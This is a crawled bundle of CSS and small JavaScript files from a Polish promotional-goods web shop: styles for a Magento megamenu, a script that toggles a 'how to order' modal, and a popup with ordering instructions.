.rootmenu > .rootmenu-list > .rw-social-links .rw-emailid { background-position: -211px -44px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-phone { background-position: -168px 0px; } 
.rootmenu > .rootmenu-list > .rw-social-links .rw-fb { background-position: 0px 0px; } 
.rw-social-links a span { font-size: 0; color: transparent; position: absolute; } 

@media (max-width:768px){
 .rootmenu > .rootmenu-list > li.rw-social-links { background: #179BD7; max-width: 235px; overflow: scroll; width: 100%; justify-content: flex-start; } 
 .rootmenu > .rootmenu-list > li.rw-social-links a { min-width: 40px; border: none; } 
 .rootmenu > .rootmenu-list > li.rw-social-links { border: none; } 
 }



/*new changes for tags - css added by designer*/
.rootmenu > .rootmenu-list .halfmenu ul > li > a, .rootmenu > .rootmenu-list .fullmenu ul > li > a { display: flex; justify-content: flex-start; align-items: center; white-space: initial; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow::before, .rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow::before { transform: rotate(-45deg) translate(-1px, -4px); } 



/**close button icon for responsive menu - side menu**/
.rw-navclose { display: none; } 
.nav-open .rw-navclose { right: 14px; width: 20px; height: 30px; opacity: 1; border-radius: 0 10px 10px 0; top: 20px; transition: 0.3s all linear; visibility: visible; z-index: -1; left: auto; display: block; } 
.rw-navclose { left: 100%; } 
.nav-open .rw-navclose::before, .nav-open .rw-navclose::after { content: ''; width: 16px; height: 2px; background: #000; display: inline-block; border-radius: 5px; transform: rotate( 45deg ) translate(2px, 0px); } 
.nav-open .rw-navclose::after { transform: rotate( -45deg ) translate(14px, -12px); } 
.rw-navclose { display: block; transition: 0.3s all linear; opacity: 0; visibility: hidden; } 
@media (min-width:769px){
 .nav-open .rw-navclose { display: none; } 
 } 


/*close button for menu*/
.rw-dropdownclose::before, .rw-dropdownclose::after { content: ''; width: 16px; height: 2px; background: #000; display: inline-block; border-radius: 5px; transform: rotate(45deg) translate(6px, -4px); } 
.rw-dropdownclose::after { transform: rotate(-45deg) translate(17px, -7px); } 
.rw-dropdownclose { right: 0; width: 30px; height: 30px; opacity: 1; border-radius: 0 0 0 7px; top: 0px; transition: 0.3s all linear; visibility: visible; left: auto; position: absolute; display: inline-block; background: #ccc; z-index: 999; } 

@media (min-width:769px){
 .rootmenu > .rootmenu-list .halfmenu, .rootmenu > .rootmenu-list > li > .megamenu { opacity: 0; position: absolute; top: 100%; -webkit-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: center top; transform-origin: center top; } 
 .rootmenu > .rootmenu-list li.hover .halfmenu, .rootmenu > .rootmenu-list > li.hover .megamenu { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); } 
 }

/**************************************************************************** menu slide feature - start *************************************************************/

.multitab-slide { background: #ffffff; display: flex; padding: 0; flex-direction: column; opacity: 0; position: absolute; top: 100%; -webkit-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: center top; transform-origin: center top; transition: opacity .3s ease .35s,-webkit-transform .3s ease .35s; transition: opacity .3s ease .35s,transform .3s ease .35s; transition: opacity .3s ease .35s,transform .3s ease .35s,-webkit-transform .3s ease .35s; } 
.rootmenu > .rootmenu-list > li.hover .multitab-slide { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); display: block } 
.multitab-slide ul { padding:0 } 
.multitab-slide a { padding: 12px 15px; background: #ffffff; color: #000; transition: background .2s, color .2s; position: relative; z-index: 1; width: 100%; text-align: left; border-bottom: 1px solid #e5e5e5; } 
.multitab-slide a .main-category-icon { margin-top: 0; } 

@media (min-width: 769px){
 .menu .link-with-subcat ~ ul { display: none; } 
 .multitab-slide li { display:flex } 
 .multitab-slide > li > .link-with-subcat:focus ~ ul { display: flex; transform-origin: top; animation: dropdown .2s ease-out; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover { display: flex; } 
 .multitab-slide > li:focus-within > .link-with-subcat ~ ul { display: flex; } 
 .multitab-slide > li > .link-with-subcat:focus,
 .multitab-slide > li:focus-within > .link-with-subcat,
 .multitab-slide > li:hover > a { background: #caefff; color: #ffffff; } 
 .multitab-slide > li > .link-with-subcat:focus:after,
 .multitab-slide > li:focus-within > .link-with-subcat:after,
 .multitab-slide > li { width: 100%; } 
 .multitab-slide > li > .link-with-subcat ~ ul ul { width: 100%; left: 100%; } 
 .multitab-slide li:hover > .link-with-subcat ~ ul { display: block; transform-origin: left; animation: flyout .2s ease-out; } 
 .multitab-slide li:hover > .link-with-subcat,
 .multitab-slide li:hover > a,
 .multitab-slide li:focus-within > a { background: #dceced; color: #000; } 
 .multitab-slide .link-with-subcat ~ ul:hover,
 .multitab-slide .link-with-subcat:hover { display: block; } 
 .multitab-slide .link-with-subcat ~ ul { position: absolute; top: 0; height: 100%; } 
 .mega-menu--flat > * { flex: 1; } 
 }

@media all and (max-width: 768px){
 .tabbing-sidebyside { background: #FFFFFF; text-transform: none; border-top: 3px solid; border-color: #0092d7; position: relative; width: 100%; top: 0px; display: none; } 
 .rootmenu > .rootmenu-list > li.hover .tabbing-sidebyside { /*display: block; */ box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
 .multitab-slide ul { display: none; } 
 .multitab-slide > li > .link-with-subcat ~ ul { /*display: flex; flex-direction: column; */ background: #ffffff; position: relative; left: 0; top: 0; width: 100%; transition: left .3s; padding-left: 30px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat { font-size: 14px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul a { padding-left: 40px; } 
 .multitab-slide > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul > li > .link-with-subcat ~ ul a { padding-left: 80px; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat { color: #2a2a2a; } 
 /* .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat ~ ul { max-height: 0px; transform-origin: top; transform: scaleY(0); transition: max-height .1s; } */
 .mega-menu-content { padding: 20px 25px; } 
 .multitab-slide > li > .link-with-subcat:focus ~ ul { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover,
 .multitab-slide > li > .link-with-subcat ~ ul:focus-within { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat:focus ~ ul { max-height: 500px; animation: dropdown .3s forwards; } 
 .multitab-slide > li > .link-with-subcat ~ ul li:focus-within > .link-with-subcat ~ ul { max-height: 500px; transform: scaleY(1); } 
 .multitab-slide a { display: inline-block; } 
 }

@media all and (max-width: 768px) and (hover: none){
 .multitab-slide > li > .link-with-subcat:hover ~ ul { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat:hover ~ ul { max-height: 500px; animation: dropdown .3s forwards; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat ~ ul:hover { max-height: 500px; transform: scaleY(1); } 
 }

@keyframes dropdown { 
 0% { opacity: 0; transform: scaleY(0); } 
 50% { opacity: 1; } 
 100% { transform: scaleY(1); } 
 }
@keyframes flyout { 
 0% { opacity: 0; transform: scaleX(0); } 
 100% { opacity: 1; transform: scaleX(1); } 
 }

/*custom css after adding html in menu files*/
.link-with-subcat:hover + ul { display: flex; flex-direction: column; } 
.menu.multitab-lvl2 { left: 100%; width: 100%; } 
@media (min-width:769px){
 .link-with-subcat::after { color: inherit; content: ''; vertical-align: middle; display: inline-block; overflow: hidden; text-align: center; border: solid #333; border-width: 2px 2px 0px 0; padding: 2px; transform: rotate(45deg) translate(0px, -3px); background: transparent !important; position: absolute; right: 20px; top: 48%; width: 0px !important; height: 0px; } 
 .multitab-slide.multitab-lvl1 { position: absolute; left: 0; top: 45px; width: 25%; transition: .3s ease; -webkit-transition: .3s ease; -moz-transition: .3s ease; -ms-transition: .3s ease; -o-transition: .3s ease; } 
 .rootmenu>.rootmenu-list li.hover .multitab-slide { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); visibility: visible; } 
 .multitab-slide { opacity: 0; visibility: hidden; transform: scaleY(0); } 
 }

@media (max-width:768px){
 .multitab-slide { position: relative; top: 0; left: 0; padding: 8px; display: none; } 
 }

/* @media (min-width:769px){
 .rootmenu > .rootmenu-list > li.all-category-wrapper > .megamenu,
 .rootmenu > .rootmenu-list > li.all-category-wrapper > .halfmenu { max-height: 70vh; overflow: auto; } 
 }*/

/**************************************************************************** menu slide feature - end *************************************************************/

/*category arrow*/
.rw-vertical-menu .cat-arrow { margin: 0 10px; } 
.cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; transform: rotate(-45deg); display: inline-block; } 

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/media/rootways/megamenu/menu_pl.css
body_size: -637
content:
/**
 * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost.
 * Updated on 2025-02-22 19:04:12 */
.nav-sections, .rootmenu {
    background: #025404;
}
.rootmenu .rootmenu-list{
    text-align: left;
    display: table;
    }
.rootmenu-list > li {
    border-color: #146E14 !important;
    float: left;
    display: inline-block;
    clear: none !important;
    }
.rootmenu-list > li > a{
    color: #FFFFFF;
    font-size: 13px;
    text-transform: uppercase;
    padding: 15px 15px;}



.rootmenu .title a,
.rootmenu .title a{
    color: #424242;
    font-size: 15px;
}


.rootmenu > .rootmenu-list .halfmenu,
.rootmenu > .rootmenu-list > li > .megamenu {
    background: #FFFFFF;
    text-transform: none;
    border-top:  3px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .halfmenu ul > li > a,
.rootmenu > .rootmenu-list .fullmenu ul > li > a {
    color: #424242;
}
.rootmenu > .rootmenu-list .halfmenu ul > li > a:hover,
.rootmenu > .rootmenu-list .fullmenu ul > li > a:hover {
    color: #424242;
}
    .rootmenu > .rootmenu-list .level2-popup > li:hover .sub-cat-name,
    .rootmenu > .rootmenu-list .level3-popup > li:hover a span,
    .rootmenu > .rootmenu-list .level3-listing >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .level4-listing >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .tabbing_lev4 >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .ulliststy02 >li:hover > a .sub-cat-name{text-decoration:underline}

.topmenu_main,
.rootmenu .tabmenu .verticalopen,
.rootmenu .rootmenu-list .tabmenu {
    background: #FFFFFF !important;
}

.rootmenu .tabmenu .tabimgtext,
.rootmenu .rootmenu-list .view_all{
    color: #424242;
    font-size: 12px;
}
.rootmenu .tabmenu .vertical-menu > li > a{
    background: #F5F5F5;
    border-bottom-color: #E2E2E2 !important;
    color: #424242;
    font-size: 12px;
}
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a {
    background: #FFFFFF;
    color: #424242;
}
.rootmenu .tabmenu .tabimgtext:hover{
      color: #424242;
}

.rootmenu > .rootmenu-list .rootmenu-submenu {
    border-top:  3px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .rootmenu-submenu li  a{
    background: #F6F6F6;
    border-bottom-color: #FFFFFF !important;
    color: #000000;
    font-size: 12px !important;
}
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover,
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{
    background: #E2E2E2 !important;
    color: #000000 !important;
}

@media only screen and (min-width:769px) {
            li.all-category-wrapper > a {
            background: #FF0707 !important;
            color: #FFFFFF !important;
            font-size: 13px !important;
        }
        li.all-category-wrapper:hover > a {
            background: #097FB4 !important;
            color: #FFFFFF !important;
        }
    
    .rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalnav > a {color: #000000;}
    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover > a {color: #FFFFFF;}

    .rootmenu .rw-vertical-menu  .verticalmenu02 > .vertical-list > li {background: #FFFFFF;}

    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover {background: #097FB4}
    .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav::after {border-left: 0px solid #097FB4}

    .rootmenu .verticalmenu02 .vertical-list {
        border-left: 1px solid #097FB4;
        border-bottom: 1px solid #097FB4;
        border-right: 1px solid #097FB4;
    }

            .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover::after {border-left: 10px solid #097FB4; }
        .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav {position: relative !important;}
    

    
                    .rw-social-links {float: right !important; border-right: none !important; border-left: 1px solid;}
                
    .rootmenu-list > li:hover > a,
    .rootmenu-list > li > a:hover{
    background: #097FB4;
    color: #FFFFFF;
    }
    .rootmenu-list > li > a.active {
        background: #097FB4;
        color: #FFFFFF;
    }

}

@media only screen and (max-width:768px){
    .rootmenu-list > li{
        float: none !important;
    }
    }



--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/js/how_to_order.js
body_size: -1334
content:
document.addEventListener('DOMContentLoaded', function () {
    const modal = document.getElementById('howToOrderModal');
    const button = document.querySelector('.how-to-order-button');
    const span = document.querySelector('.close');

    // Sprawdzenie, czy modal istnieje, zanim dodamy zdarzenia
    if (modal) {
        if (button) {
            button.addEventListener('click', function () {
                modal.style.display = 'block';
            });
        } else {
            console.warn("Przycisk 'how-to-order-button' nie został znaleziony.");
        }

        if (span) {
            span.addEventListener('click', function () {
                modal.style.display = 'none';
            });
        } else {
            console.warn("Przycisk zamykania (close) nie został znaleziony.");
        }

        window.addEventListener('click', function (event) {
            if (event.target === modal) {
                modal.style.display = 'none';
            }
        });
    } else {
        console.warn("Modal 'howToOrderModal' nie został znaleziony.");
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/js/main.js
body_size: -1399
content:
require([
    'jquery',
    'slick' // bez asynchroniczności dla stabilności
], function($) {
    'use strict';

    $(document).ready(function() {
        console.log('Custom main.js loaded.');

        // Funkcja wywołująca pop-up z instrukcją zamawiania
        window.showHowToOrderPopup = function() {
            alert("Instrukcja zamawiania: Wybierz ilość, sprawdź cenę, dodaj do koszyka i sfinalizuj zamówienie.");
        };
    });
});
